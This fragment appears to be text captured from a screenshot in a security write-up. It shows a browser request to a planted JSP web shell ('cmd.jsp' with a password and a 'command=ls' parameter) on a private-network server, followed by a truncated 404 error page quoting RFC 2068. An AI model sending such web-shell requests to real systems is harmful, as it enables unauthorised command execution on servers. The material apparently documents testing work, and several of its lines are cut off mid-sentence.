 不安全 192.168.0.102:7001/_async/cmd.jsp?password=secfree&&command=ls
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the co
If the server does not wish to make this information available to the client, the status code 403 (
status code SHOULD be used if the server knows, through some internally mechanism, that
and has no forwarding address.
thelostworld